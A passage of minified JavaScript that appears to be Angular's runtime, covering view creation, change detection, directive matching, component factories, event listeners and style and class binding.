iI(t,n,e,i,r,o){return{type:e,index:i,insertBeforeIndex:null,injectorIndex:n?n.injectorIndex:-1,directiveStart:-1,directiveEnd:-1,directiveStylingLast:-1,componentOffset:-1,propertyBindings:null,flags:0,providerIndexes:0,value:r,attrs:o,mergedAttrs:null,localNames:null,initialInputs:void 0,inputs:null,outputs:null,tView:null,next:null,prev:null,projectionNext:null,child:null,parent:n,projection:null,styles:null,stylesWithoutHost:null,residualStyles:void 0,classes:null,classesWithoutHost:null,residualClasses:void 0,classBindings:0,styleBindings:0}}(0,s?o:o&&o.parent,e,n,i,r);return null===t.firstChild&&(t.firstChild=l),null!==o&&(s?null==o.child&&null!==l.parent&&(o.child=l):null===o.next&&(o.next=l,l.prev=o)),l}(t,n,e,i,r),function ZE(){return G.lFrame.inI18n}()&&(o.flags|=32);else if(64&o.type){o.type=e,o.value=i,o.attrs=r;const s=function Qr(){const t=G.lFrame,n=t.currentTNode;return t.isParent?n:n.parent}();o.injectorIndex=null===s?-1:s.injectorIndex}return vn(o,!0),o}function uo(t,n,e,i){if(0===e)return-1;const r=n.length;for(let o=0;o<e;o++)n.push(i),t.blueprint.push(i),t.data.push(null);return r}function tu(t,n,e){Jl(n);try{const i=t.viewQuery;null!==i&&uu(1,i,e);const r=t.template;null!==r&&Pg(t,n,r,1,e),t.firstCreatePass&&(t.firstCreatePass=!1),t.staticContentQueries&&Og(t,n),t.staticViewQueries&&uu(2,t.viewQuery,e);const o=t.components;null!==o&&function eI(t,n){for(let e=0;e<n.length;e++)wI(t,n[e])}(n,o)}catch(i){throw t.firstCreatePass&&(t.incompleteFirstPass=!0,t.firstCreatePass=!1),i}finally{n[q]&=-5,ec()}}function zs(t,n,e,i){const r=n[q];if(128!=(128&r)){Jl(n);try{Ah(n),function Fh(t){return G.lFrame.bindingIndex=t}(t.bindingStartIndex),null!==e&&Pg(t,n,e,2,i);const s=3==(3&r);if(s){const c=t.preOrderCheckHooks;null!==c&&Cs(n,c,null)}else{const c=t.preOrderHooks;null!==c&&Ds(n,c,0,null),tc(n,0)}if(function DI(t){for(let n=wc(t);null!==n;n=bc(n)){if(!n[vh])continue;const e=n[Ki];for(let i=0;i<e.length;i++){const r=e[i];512&r[q]||ql(r[Te],1),r[q]|=512}}}(n),function CI(t){for(let n=wc(t);null!==n;n=bc(n))for(let e=ft;e<n.length;e++){const i=n[e],r=i[P];_s(i)&&zs(r,i,r.template,i[Pe])}}(n),null!==t.contentQueries&&Og(t,n),s){const c=t.contentCheckHooks;null!==c&&Cs(n,c)}else{const c=t.contentHooks;null!==c&&Ds(n,c,1),tc(n,1)}!function XS(t,n){const e=t.hostBindingOpCodes;if(null!==e)try{for(let i=0;i<e.length;i++){const r=e[i];if(r<0)gi(~r);else{const o=r,s=e[++i],a=e[++i];YE(s,o),a(2,n[o])}}}finally{gi(-1)}}(t,n);const a=t.components;null!==a&&function JS(t,n){for(let e=0;e<n.length;e++)EI(t,n[e])}(n,a);const l=t.viewQuery;if(null!==l&&uu(2,l,i),s){const c=t.viewCheckHooks;null!==c&&Cs(n,c)}else{const c=t.viewHooks;null!==c&&Ds(n,c,2),tc(n,2)}!0===t.firstUpdatePass&&(t.firstUpdatePass=!1),n[q]&=-41,512&n[q]&&(n[q]&=-513,ql(n[Te],-1))}finally{ec()}}}function Pg(t,n,e,i,r){const o=pt(),s=2&i;try{gi(-1),s&&n.length>ve&&_g(t,n,ve,!1),Ht(s?2:0,r),e(i,r)}finally{gi(o),Ht(s?3:1,r)}}function nu(t,n,e){if(Gl(n)){const r=n.directiveEnd;for(let o=n.directiveStart;o<r;o++){const s=t.data[o];s.contentQueries&&s.contentQueries(1,e[o],o)}}}function iu(t,n,e){Ph()&&(function uI(t,n,e,i){const r=e.directiveStart,o=e.directiveEnd;Kr(e)&&function yI(t,n,e){const i=At(n,t),r=xg(e),o=t[hs],s=Gs(t,$s(t,r,null,e.onPush?32:16,i,n,o,o.createRenderer(i,e),null,null,null));t[n.index]=s}(n,e,t.data[r+e.componentOffset]),t.firstCreatePass||Ss(e,n),ot(i,n);const s=e.initialInputs;for(let a=r;a<o;a++){const l=t.data[a],c=mi(n,t,a,e);ot(c,n),null!==s&&_I(0,a-r,c,l,0,s),tn(l)&&(Ct(e.index,n)[Pe]=mi(n,t,a,e))}}(t,n,e,At(e,n)),64==(64&e.flags)&&kg(t,n,e))}function ru(t,n,e=At){const i=n.localNames;if(null!==i){let r=n.index+1;for(let o=0;o<i.length;o+=2){const s=i[o+1],a=-1===s?e(n,t):t[s];t[r++]=a}}}function xg(t){const n=t.tView;return null===n||n.incompleteFirstPass?t.tView=ou(1,null,t.template,t.decls,t.vars,t.directiveDefs,t.pipeDefs,t.viewQuery,t.schemas,t.consts):n}function ou(t,n,e,i,r,o,s,a,l,c){const u=ve+i,d=u+r,f=function tI(t,n){const e=[];for(let i=0;i<n;i++)e.push(i<t?null:W);return e}(u,d),h="function"==typeof c?c():c;return f[P]={type:t,blueprint:f,template:e,queries:null,viewQuery:a,declTNode:n,data:f.slice().fill(null,u),bindingStartIndex:u,expandoStartIndex:d,hostBindingOpCodes:null,firstCreatePass:!0,firstUpdatePass:!0,staticViewQueries:!1,staticContentQueries:!1,preOrderHooks:null,preOrderCheckHooks:null,contentHooks:null,contentCheckHooks:null,viewHooks:null,viewCheckHooks:null,destroyHooks:null,cleanup:null,contentQueries:null,components:null,directiveRegistry:"function"==typeof o?o():o,pipeRegistry:"function"==typeof s?s():s,firstChild:null,schemas:l,consts:h,incompleteFirstPass:!1}}function Ng(t,n,e,i){const r=Bg(n);null===e?r.push(i):(r.push(e),t.firstCreatePass&&Hg(t).push(i,r.length-1))}function Fg(t,n,e,i){for(let r in t)if(t.hasOwnProperty(r)){e=null===e?{}:e;const o=t[r];null===i?Rg(e,n,r,o):i.hasOwnProperty(r)&&Rg(e,n,i[r],o)}return e}function Rg(t,n,e,i){t.hasOwnProperty(e)?t[e].push(n,i):t[e]=[n,i]}function su(t,n,e,i){if(Ph()){const r=null===i?null:{"":-1},o=function fI(t,n){const e=t.directiveRegistry;let i=null,r=null;if(e)for(let o=0;o<e.length;o++){const s=e[o];if(mg(n,s.selectors,!1))if(i||(i=[]),tn(s))if(null!==s.findHostDirectiveDefs){const a=[];r=r||new Map,s.findHostDirectiveDefs(s,a,r),i.unshift(...a,s),au(t,n,a.length)}else i.unshift(s),au(t,n,0);else r=r||new Map,s.findHostDirectiveDefs?.(s,i,r),i.push(s)}return null===i?null:[i,r]}(t,e);let s,a;null===o?s=a=null:[s,a]=o,null!==s&&Lg(t,n,e,s,r,a),r&&function hI(t,n,e){if(n){const i=t.localNames=[];for(let r=0;r<n.length;r+=2){const o=e[n[r+1]];if(null==o)throw new S(-301,!1);i.push(n[r],o)}}}(e,i,r)}e.mergedAttrs=Yr(e.mergedAttrs,e.attrs)}function Lg(t,n,e,i,r,o){for(let c=0;c<i.length;c++)ac(Ss(e,n),t,i[c].type);!function gI(t,n,e){t.flags|=1,t.directiveStart=n,t.directiveEnd=n+e,t.providerIndexes=n}(e,t.data.length,i.length);for(let c=0;c<i.length;c++){const u=i[c];u.providersResolver&&u.providersResolver(u)}let s=!1,a=!1,l=uo(t,n,i.length,null);for(let c=0;c<i.length;c++){const u=i[c];e.mergedAttrs=Yr(e.mergedAttrs,u.hostAttrs),mI(t,e,n,l,u),pI(l,u,r),null!==u.contentQueries&&(e.flags|=4),(null!==u.hostBindings||null!==u.hostAttrs||0!==u.hostVars)&&(e.flags|=64);const d=u.type.prototype;!s&&(d.ngOnChanges||d.ngOnInit||d.ngDoCheck)&&((t.preOrderHooks??(t.preOrderHooks=[])).push(e.index),s=!0),!a&&(d.ngOnChanges||d.ngDoCheck)&&((t.preOrderCheckHooks??(t.preOrderCheckHooks=[])).push(e.index),a=!0),l++}!function rI(t,n,e){const r=n.directiveEnd,o=t.data,s=n.attrs,a=[];let l=null,c=null;for(let u=n.directiveStart;u<r;u++){const d=o[u],f=e?e.get(d):null,p=f?f.outputs:null;l=Fg(d.inputs,u,l,f?f.inputs:null),c=Fg(d.outputs,u,c,p);const g=null===l||null===s||gg(n)?null:vI(l,u,s);a.push(g)}null!==l&&(l.hasOwnProperty("class")&&(n.flags|=8),l.hasOwnProperty("style")&&(n.flags|=16)),n.initialInputs=a,n.inputs=l,n.outputs=c}(t,e,o)}function kg(t,n,e){const i=e.directiveStart,r=e.directiveEnd,o=e.index,s=function XE(){return G.lFrame.currentDirectiveIndex}();try{gi(o);for(let a=i;a<r;a++){const l=t.data[a],c=n[a];Zl(a),(null!==l.hostBindings||0!==l.hostVars||null!==l.hostAttrs)&&dI(l,c)}}finally{gi(-1),Zl(s)}}function dI(t,n){null!==t.hostBindings&&t.hostBindings(1,n)}function au(t,n,e){n.componentOffset=e,(t.components??(t.components=[])).push(n.index)}function pI(t,n,e){if(e){if(n.exportAs)for(let i=0;i<n.exportAs.length;i++)e[n.exportAs[i]]=t;tn(n)&&(e[""]=t)}}function mI(t,n,e,i,r){t.data[i]=r;const o=r.factory||(r.factory=pi(r.type)),s=new Zr(o,tn(r),C);t.blueprint[i]=s,e[i]=s,function lI(t,n,e,i,r){const o=r.hostBindings;if(o){let s=t.hostBindingOpCodes;null===s&&(s=t.hostBindingOpCodes=[]);const a=~n.index;(function cI(t){let n=t.length;for(;n>0;){const e=t[--n];if("number"==typeof e&&e<0)return e}return 0})(s)!=a&&s.push(a),s.push(e,i,o)}}(t,n,i,uo(t,e,r.hostVars,W),r)}function En(t,n,e,i,r,o){const s=At(t,n);!function lu(t,n,e,i,r,o,s){if(null==o)t.removeAttribute(n,r,e);else{const a=null==s?z(o):s(o,i||"",r);t.setAttribute(n,r,a,e)}}(n[Z],s,o,t.value,e,i,r)}function _I(t,n,e,i,r,o){const s=o[n];if(null!==s){const a=i.setInput;for(let l=0;l<s.length;){const c=s[l++],u=s[l++],d=s[l++];null!==a?i.setInput(e,d,c,u):e[u]=d}}}function vI(t,n,e){let i=null,r=0;for(;r<e.length;){const o=e[r];if(0!==o)if(5!==o){if("number"==typeof o)break;if(t.hasOwnProperty(o)){null===i&&(i=[]);const s=t[o];for(let a=0;a<s.length;a+=2)if(s[a]===n){i.push(o,s[a+1],e[r+1]);break}}r+=2}else r+=2;else r+=4}return i}function Vg(t,n,e,i){return[t,!0,!1,n,null,0,i,e,null,null]}function EI(t,n){const e=Ct(n,t);if(_s(e)){const i=e[P];48&e[q]?zs(i,e,i.template,e[Pe]):e[hi]>0&&cu(e)}}function cu(t){for(let i=wc(t);null!==i;i=bc(i))for(let r=ft;r<i.length;r++){const o=i[r];if(_s(o))if(512&o[q]){const s=o[P];zs(s,o,s.template,o[Pe])}else o[hi]>0&&cu(o)}const e=t[P].components;if(null!==e)for(let i=0;i<e.length;i++){const r=Ct(e[i],t);_s(r)&&r[hi]>0&&cu(r)}}function wI(t,n){const e=Ct(n,t),i=e[P];(function bI(t,n){for(let e=n.length;e<t.blueprint.length;e++)n.push(t.blueprint[e])})(i,e),tu(i,e,e[Pe])}function Gs(t,n){return t[Gr]?t[yh][Jt]=n:t[Gr]=n,t[yh]=n,n}function Ws(t){for(;t;){t[q]|=32;const n=ro(t);if(NE(t)&&!n)return t;t=n}return null}function qs(t,n,e,i=!0){const r=n[hs];r.begin&&r.begin();try{zs(t,n,t.template,e)}catch(s){throw i&&Ug(n,s),s}finally{r.end&&r.end()}}function uu(t,n,e){Xl(0),n(t,e)}function Bg(t){return t[Gi]||(t[Gi]=[])}function Hg(t){return t.cleanup||(t.cleanup=[])}function Ug(t,n){const e=t[fs],i=e?e.get(dr,null):null;i&&i.handleError(n)}function du(t,n,e,i,r){for(let o=0;o<e.length;){const s=e[o++],a=e[o++],l=n[s],c=t.data[s];null!==c.setInput?c.setInput(l,r,i,a):l[a]=r}}function Ks(t,n,e){let i=e?t.styles:null,r=e?t.classes:null,o=0;if(null!==n)for(let s=0;s<n.length;s++){const a=n[s];"number"==typeof a?o=a:1==o?r=Fl(r,a):2==o&&(i=Fl(i,a+": "+n[++s]+";"))}e?t.styles=i:t.stylesWithoutHost=i,e?t.classes=r:t.classesWithoutHost=r}function Qs(t,n,e,i,r=!1){for(;null!==e;){const o=n[e.index];if(null!==o&&i.push(Ye(o)),en(o))for(let a=ft;a<o.length;a++){const l=o[a],c=l[P].firstChild;null!==c&&Qs(l[P],l,c,i)}const s=e.type;if(8&s)Qs(t,n,e.child,i);else if(32&s){const a=Ec(e,n);let l;for(;l=a();)i.push(l)}else if(16&s){const a=kp(n,e);if(Array.isArray(a))i.push(...a);else{const l=ro(n[rt]);Qs(l[P],l,a,i,!0)}}e=r?e.projectionNext:e.next}return i}class fo{get rootNodes(){const n=this._lView,e=n[P];return Qs(e,n,e.firstChild,[])}constructor(n,e){this._lView=n,this._cdRefInjectingView=e,this._appRef=null,this._attachedToViewContainer=!1}get context(){return this._lView[Pe]}set context(n){this._lView[Pe]=n}get destroyed(){return 128==(128&this._lView[q])}destroy(){if(this._appRef)this._appRef.detachView(this);else if(this._attachedToViewContainer){const n=this._lView[Te];if(en(n)){const e=n[gs],i=e?e.indexOf(this):-1;i>-1&&(Tc(n,i),Ts(e,i))}this._attachedToViewContainer=!1}Mp(this._lView[P],this._lView)}onDestroy(n){Ng(this._lView[P],this._lView,null,n)}markForCheck(){Ws(this._cdRefInjectingView||this._lView)}detach(){this._lView[q]&=-65}reattach(){this._lView[q]|=64}detectChanges(){qs(this._lView[P],this._lView,this.context)}checkNoChanges(){}attachToViewContainerRef(){if(this._appRef)throw new S(902,!1);this._attachedToViewContainer=!0}detachFromAppRef(){this._appRef=null,function sb(t,n){oo(t,n,n[Z],2,null,null)}(this._lView[P],this._lView)}attachToAppRef(n){if(this._attachedToViewContainer)throw new S(902,!1);this._appRef=n}}class SI extends fo{constructor(n){super(n),this._view=n}detectChanges(){const n=this._view;qs(n[P],n,n[Pe],!1)}checkNoChanges(){}get context(){return null}}class $g extends cr{constructor(n){super(),this.ngModule=n}resolveComponentFactory(n){const e=ce(n);return new ho(e,this.ngModule)}}function zg(t){const n=[];for(let e in t)t.hasOwnProperty(e)&&n.push({propName:t[e],templateName:e});return n}class TI{constructor(n,e){this.injector=n,this.parentInjector=e}get(n,e,i){i=cs(i);const r=this.injector.get(n,qc,i);return r!==qc||e===qc?r:this.parentInjector.get(n,e,i)}}class ho extends ug{get inputs(){return zg(this.componentDef.inputs)}get outputs(){return zg(this.componentDef.outputs)}constructor(n,e){super(),this.componentDef=n,this.ngModule=e,this.componentType=n.type,this.selector=function PS(t){return t.map(OS).join(",")}(n.selectors),this.ngContentSelectors=n.ngContentSelectors?n.ngContentSelectors:[],this.isBoundToModule=!!e}create(n,e,i,r){let o=(r=r||this.ngModule)instanceof Di?r:r?.injector;o&&null!==this.componentDef.getStandaloneInjector&&(o=this.componentDef.getStandaloneInjector(o)||o);const s=o?new TI(n,o):n,a=s.get(lo,null);if(null===a)throw new S(407,!1);const l=s.get(uS,null),c=a.createRenderer(null,this.componentDef),u=this.componentDef.selectors[0][0]||"div",d=i?function nI(t,n,e){return t.selectRootElement(n,e===Xt.ShadowDom)}(c,i,this.componentDef.encapsulation):Ic(c,u,function II(t){const n=t.toLowerCase();return"svg"===n?Ih:"math"===n?"math":null}(u)),f=this.componentDef.onPush?288:272,h=ou(0,null,null,1,0,null,null,null,null,null),p=$s(null,h,null,f,null,null,a,c,l,s,null);let g,m;Jl(p);try{const y=this.componentDef;let w,_=null;y.findHostDirectiveDefs?(w=[],_=new Map,y.findHostDirectiveDefs(y,w,_),w.push(y)):w=[y];const T=function AI(t,n){const e=t[P],i=ve;return t[i]=n,pr(e,i,2,"#host",null)}(p,d),$=function OI(t,n,e,i,r,o,s,a){const l=r[P];!function PI(t,n,e,i){for(const r of t)n.mergedAttrs=Yr(n.mergedAttrs,r.hostAttrs);null!==n.mergedAttrs&&(Ks(n,n.mergedAttrs,!0),null!==e&&Hp(i,e,n))}(i,t,n,s);const c=o.createRenderer(n,e),u=$s(r,xg(e),null,e.onPush?32:16,r[t.index],t,o,c,a||null,null,null);return l.firstCreatePass&&au(l,t,i.length-1),Gs(r,u),r[t.index]=u}(T,d,y,w,p,a,c);m=Mh(h,ve),d&&function NI(t,n,e,i){if(i)ic(t,e,["ng-version",dS.full]);else{const{attrs:r,classes:o}=function xS(t){const n=[],e=[];let i=1,r=2;for(;i<t.length;){let o=t[i];if("string"==typeof o)2===r?""!==o&&n.push(o,t[++i]):8===r&&e.push(o);else{if(!rn(r))break;r=o}i++}return{attrs:n,classes:e}}(n.selectors[0]);r&&ic(t,e,r),o&&o.length>0&&Bp(t,e,o.join(" "))}}(c,y,d,i),void 0!==e&&function FI(t,n,e){const i=t.projection=[];for(let r=0;r<n.length;r++){const o=e[r];i.push(null!=o?Array.from(o):null)}}(m,this.ngContentSelectors,e),g=function xI(t,n,e,i,r,o){const s=Xe(),a=r[P],l=At(s,r);Lg(a,r,s,e,null,i);for(let u=0;u<e.length;u++)ot(mi(r,a,s.directiveStart+u,s),r);kg(a,r,s),l&&ot(l,r);const c=mi(r,a,s.directiveStart+s.componentOffset,s);if(t[Pe]=r[Pe]=c,null!==o)for(const u of o)u(c,n);return nu(a,s,t),c}($,y,w,_,p,[RI]),tu(h,p,null)}finally{ec()}return new MI(this.componentType,g,ur(m,p),p,m)}}class MI extends rS{constructor(n,e,i,r,o){super(),this.location=i,this._rootLView=r,this._tNode=o,this.instance=e,this.hostView=this.changeDetectorRef=new SI(r),this.componentType=n}setInput(n,e){const i=this._tNode.inputs;let r;if(null!==i&&(r=i[n])){const o=this._rootLView;du(o[P],o,r,n,e),Ws(Ct(this._tNode.index,o))}}get injector(){return new Ji(this._tNode,this._rootLView)}destroy(){this.hostView.destroy()}onDestroy(n){this.hostView.onDestroy(n)}}function RI(){const t=Xe();vs(b()[P],t)}function re(t){let n=function Gg(t){return Object.getPrototypeOf(t.prototype).constructor}(t.type),e=!0;const i=[t];for(;n;){let r;if(tn(t))r=n.\u0275cmp||n.\u0275dir;else{if(n.\u0275cmp)throw new S(903,!1);r=n.\u0275dir}if(r){if(e){i.push(r);const s=t;s.inputs=fu(t.inputs),s.declaredInputs=fu(t.declaredInputs),s.outputs=fu(t.outputs);const a=r.hostBindings;a&&BI(t,a);const l=r.viewQuery,c=r.contentQueries;if(l&&kI(t,l),c&&VI(t,c),Nl(t.inputs,r.inputs),Nl(t.declaredInputs,r.declaredInputs),Nl(t.outputs,r.outputs),tn(r)&&r.data.animation){const u=t.data;u.animation=(u.animation||[]).concat(r.data.animation)}}const o=r.features;if(o)for(let s=0;s<o.length;s++){const a=o[s];a&&a.ngInherit&&a(t),a===re&&(e=!1)}}n=Object.getPrototypeOf(n)}!function LI(t){let n=0,e=null;for(let i=t.length-1;i>=0;i--){const r=t[i];r.hostVars=n+=r.hostVars,r.hostAttrs=Yr(r.hostAttrs,e=Yr(e,r.hostAttrs))}}(i)}function fu(t){return t===Pn?{}:t===se?[]:t}function kI(t,n){const e=t.viewQuery;t.viewQuery=e?(i,r)=>{n(i,r),e(i,r)}:n}function VI(t,n){const e=t.contentQueries;t.contentQueries=e?(i,r,o)=>{n(i,r,o),e(i,r,o)}:n}function BI(t,n){const e=t.hostBindings;t.hostBindings=e?(i,r)=>{n(i,r),e(i,r)}:n}function Zs(t){return!!hu(t)&&(Array.isArray(t)||!(t instanceof Map)&&Symbol.iterator in t)}function hu(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function wn(t,n,e){return t[n]=e}function st(t,n,e){return!Object.is(t[n],e)&&(t[n]=e,!0)}function Ei(t,n,e,i){const r=st(t,n,e);return st(t,n+1,i)||r}function je(t,n,e,i){const r=b();return st(r,Zi(),n)&&(ie(),En(we(),r,t,n,e,i)),je}function I(t,n,e,i,r,o,s,a){const l=b(),c=ie(),u=t+ve,d=c.firstCreatePass?function QI(t,n,e,i,r,o,s,a,l){const c=n.consts,u=pr(n,t,4,s||null,ei(c,a));su(n,e,u,ei(c,l)),vs(n,u);const d=u.tView=ou(2,u,i,r,o,n.directiveRegistry,n.pipeRegistry,null,n.schemas,c);return null!==n.queries&&(n.queries.template(n,u),d.queries=n.queries.embeddedTView(u)),u}(u,c,l,n,e,i,r,o,s):c.data[u];vn(d,!1);const f=l[Z].createComment("");Fs(c,l,f,d),ot(f,l),Gs(l,l[u]=Vg(f,l,f,d)),ms(d)&&iu(c,l,d),null!=s&&ru(l,d,a)}function sn(t){return Qi(function QE(){return G.lFrame.contextLView}(),ve+t)}function v(t,n,e){const i=b();return st(i,Zi(),n)&&function xt(t,n,e,i,r,o,s,a){const l=At(n,e);let u,c=n.inputs;!a&&null!=c&&(u=c[i])?(du(t,e,u,i,r),Kr(n)&&function sI(t,n){const e=Ct(n,t);16&e[q]||(e[q]|=32)}(e,n.index)):3&n.type&&(i=function oI(t){return"class"===t?"className":"for"===t?"htmlFor":"formaction"===t?"formAction":"innerHtml"===t?"innerHTML":"readonly"===t?"readOnly":"tabindex"===t?"tabIndex":t}(i),r=null!=s?s(r,n.value||"",i):r,o.setProperty(l,i,r))}(ie(),we(),i,t,n,i[Z],e,!1),v}function pu(t,n,e,i,r){const s=r?"class":"style";du(t,e,n.inputs[s],s,i)}function M(t,n,e,i){const r=b(),o=ie(),s=ve+t,a=r[Z],l=o.firstCreatePass?function YI(t,n,e,i,r,o){const s=n.consts,l=pr(n,t,2,i,ei(s,r));return su(n,e,l,ei(s,o)),null!==l.attrs&&Ks(l,l.attrs,!1),null!==l.mergedAttrs&&Ks(l,l.mergedAttrs,!0),null!==n.queries&&n.queries.elementStart(n,l),l}(s,o,r,n,e,i):o.data[s],c=r[s]=Ic(a,n,function ow(){return G.lFrame.currentNamespace}()),u=ms(l);return vn(l,!0),Hp(a,c,l),32!=(32&l.flags)&&Fs(o,r,c,l),0===function zE(){return G.lFrame.elementDepthCount}()&&ot(c,r),function GE(){G.lFrame.elementDepthCount++}(),u&&(iu(o,r,l),nu(o,l,r)),null!==i&&ru(r,l),M}function O(){let t=Xe();Kl()?Ql():(t=t.parent,vn(t,!1));const n=t;!function WE(){G.lFrame.elementDepthCount--}();const e=ie();return e.firstCreatePass&&(vs(e,t),Gl(t)&&e.queries.elementEnd(t)),null!=n.classesWithoutHost&&function cw(t){return 0!=(8&t.flags)}(n)&&pu(e,n,b(),n.classesWithoutHost,!0),null!=n.stylesWithoutHost&&function uw(t){return 0!=(16&t.flags)}(n)&&pu(e,n,b(),n.stylesWithoutHost,!1),O}function De(t,n,e,i){return M(t,n,e,i),O(),De}function We(t,n,e){const i=b(),r=ie(),o=t+ve,s=r.firstCreatePass?function XI(t,n,e,i,r){const o=n.consts,s=ei(o,i),a=pr(n,t,8,"ng-container",s);return null!==s&&Ks(a,s,!0),su(n,e,a,ei(o,r)),null!==n.queries&&n.queries.elementStart(n,a),a}(o,r,i,n,e):r.data[o];vn(s,!0);const a=i[o]=i[Z].createComment("");return Fs(r,i,a,s),ot(a,i),ms(s)&&(iu(r,i,s),nu(r,s,i)),null!=e&&ru(i,s),We}function qe(){let t=Xe();const n=ie();return Kl()?Ql():(t=t.parent,vn(t,!1)),n.firstCreatePass&&(vs(n,t),Gl(t)&&n.queries.elementEnd(t)),qe}function Ee(t,n,e){return We(t,n,e),qe(),Ee}function Je(){return b()}function Xs(t){return!!t&&"function"==typeof t.then}const om=function rm(t){return!!t&&"function"==typeof t.subscribe};function ne(t,n,e,i){const r=b(),o=ie(),s=Xe();return function am(t,n,e,i,r,o,s){const a=ms(i),c=t.firstCreatePass&&Hg(t),u=n[Pe],d=Bg(n);let f=!0;if(3&i.type||s){const g=At(i,n),m=s?s(g):g,y=d.length,w=s?T=>s(Ye(T[i.index])):i.index;let _=null;if(!s&&a&&(_=function JI(t,n,e,i){const r=t.cleanup;if(null!=r)for(let o=0;o<r.length-1;o+=2){const s=r[o];if(s===e&&r[o+1]===i){const a=n[Gi],l=r[o+2];return a.length>l?a[l]:null}"string"==typeof s&&(o+=2)}return null}(t,n,r,i.index)),null!==_)(_.__ngLastListenerFn__||_).__ngNextListenerFn__=o,_.__ngLastListenerFn__=o,f=!1;else{o=cm(i,n,u,o,!1);const T=e.listen(m,r,o);d.push(o,T),c&&c.push(r,w,y,y+1)}}else o=cm(i,n,u,o,!1);const h=i.outputs;let p;if(f&&null!==h&&(p=h[r])){const g=p.length;if(g)for(let m=0;m<g;m+=2){const $=n[p[m]][p[m+1]].subscribe(o),te=d.length;d.push(o,$),c&&c.push(r,i.index,te,-(te+1))}}}(o,r,r[Z],s,t,n,i),ne}function lm(t,n,e,i){try{return Ht(6,n,e),!1!==e(i)}catch(r){return Ug(t,r),!1}finally{Ht(7,n,e)}}function cm(t,n,e,i,r){return function o(s){if(s===Function)return i;Ws(t.componentOffset>-1?Ct(t.index,n):n);let l=lm(n,e,i,s),c=o.__ngNextListenerFn__;for(;c;)l=lm(n,e,c,s)&&l,c=c.__ngNextListenerFn__;return r&&!1===l&&(s.preventDefault(),s.returnValue=!1),l}}function E(t=1){return function ew(t){return(G.lFrame.contextLView=function tw(t,n){for(;t>0;)n=n[Wi],t--;return n}(t,G.lFrame.contextLView))[Pe]}(t)}function e1(t,n){let e=null;const i=function IS(t){const n=t.attrs;if(null!=n){const e=n.indexOf(5);if(!(1&e))return n[e+1]}return null}(t);for(let r=0;r<n.length;r++){const o=n[r];if("*"!==o){if(null===i?mg(t,o,!0):AS(i,o))return r}else e=r}return e}function ti(t){const n=b()[rt][it];if(!n.projection){const i=n.projection=eo(t?t.length:1,null),r=i.slice();let o=n.child;for(;null!==o;){const s=t?e1(o,t):0;null!==s&&(r[s]?r[s].projectionNext=o:i[s]=o,r[s]=o),o=o.next}}}function bn(t,n=0,e){const i=b(),r=ie(),o=pr(r,ve+t,16,null,e||null);null===o.projection&&(o.projection=n),Ql(),32!=(32&o.flags)&&function pb(t,n,e){Vp(n[Z],0,n,e,Ap(t,e,n),Np(e.parent||n[it],e,n))}(r,i,o)}function Js(t,n){return t<<17|n<<2}function ni(t){return t>>17&32767}function mu(t){return 2|t}function wi(t){return(131068&t)>>2}function yu(t,n){return-131069&t|n<<2}function _u(t){return 1|t}function vm(t,n,e,i,r){const o=t[e+1],s=null===n;let a=i?ni(o):wi(o),l=!1;for(;0!==a&&(!1===l||s);){const u=t[a+1];a1(t[a],n)&&(l=!0,t[a+1]=i?_u(u):mu(u)),a=i?ni(u):wi(u)}l&&(t[e+1]=i?mu(o):_u(o))}function a1(t,n){return null===t||null==n||(Array.isArray(t)?t[1]:t)===n||!(!Array.isArray(t)||"string"!=typeof n)&&rr(t,n)>=0}const Ue={textEnd:0,key:0,keyEnd:0,value:0,valueEnd:0};function Cm(t){return t.substring(Ue.key,Ue.keyEnd)}function l1(t){return t.substring(Ue.value,Ue.valueEnd)}function Dm(t,n){const e=Ue.textEnd;return e===n?-1:(n=Ue.keyEnd=function d1(t,n,e){for(;n<e&&t.charCodeAt(n)>32;)n++;return n}(t,Ue.key=n,e),br(t,n,e))}function Em(t,n){const e=Ue.textEnd;let i=Ue.key=br(t,n,e);return e===i?-1:(i=Ue.keyEnd=function f1(t,n,e){let i;for(;n<e&&(45===(i=t.charCodeAt(n))||95===i||(-33&i)>=65&&(-33&i)<=90||i>=48&&i<=57);)n++;return n}(t,i,e),i=bm(t,i,e),i=Ue.value=br(t,i,e),i=Ue.valueEnd=function h1(t,n,e){let i=-1,r=-1,o=-1,s=n,a=s;for(;s<e;){const l=t.charCodeAt(s++);if(59===l)return a;34===l||39===l?a=s=Sm(t,l,s,e):n===s-4&&85===o&&82===r&&76===i&&40===l?a=s=Sm(t,41,s,e):l>32&&(a=s),o=r,r=i,i=-33&l}return a}(t,i,e),bm(t,i,e))}function wm(t){Ue.key=0,Ue.keyEnd=0,Ue.value=0,Ue.valueEnd=0,Ue.textEnd=t.length}function br(t,n,e){for(;n<e&&t.charCodeAt(n)<=32;)n++;return n}function bm(t,n,e,i){return(n=br(t,n,e))<e&&n++,n}function Sm(t,n,e,i){let r=-1,o=e;for(;o<i;){const s=t.charCodeAt(o++);if(s==n&&92!==r)return o;r=92==s&&92===r?0:s}throw new Error}function ea(t,n,e){return an(t,n,e,!1),ea}function Sr(t,n){return an(t,n,null,!0),Sr}function Nt(t){ln(Mm,p1,t,!1)}function p1(t,n){for(let e=function u1(t){return wm(t),Em(t,br(t,0,Ue.textEnd))}(n);e>=0;e=Em(n,e))Mm(t,Cm(n),l1(n))}function wt(t){ln(C1,Sn,t,!0)}function Sn(t,n){for(let e=function c1(t){return wm(t),Dm(t,br(t,0,Ue.textEnd))}(n);e>=0;e=Dm(n,e))Ot(t,Cm(n),!0)}function an(t,n,e,i){const r=b(),o=ie(),s=Rn(2);o.firstUpdatePass&&Tm(o,t,s,i),n!==W&&st(r,s,n)&&Am(o,o.data[pt()],r,r[Z],t,r[s+1]=function E1(t,n){return null==t||""===t||("string"==typeof n?t+=n:"object"==typeof t&&(t=fe(Pt(t)))),t}(n,e),i,s)}function ln(t,n,e,i){const r=ie(),o=Rn(2);r.firstUpdatePass&&Tm(r,null,o,i);const s=b();if(e!==W&&st(s,o,e)){const a=r.data[pt()];if(Pm(a,i)&&!Im(r,o)){let l=i?a.classesWithoutHost:a.stylesWithoutHost;null!==l&&(e=Fl(l,e||"")),pu(r,a,s,e,i)}else!function D1(t,n,e,i,r,o,s,a){r===W&&(r=se);let l=0,c=0,u=0<r.length?r[0]:null,d=0<o.length?o[0]:null;for(;null!==u||null!==d;){const f=l<r.length?r[l+1]:void 0,h=c<o.length?o[c+1]:void 0;let 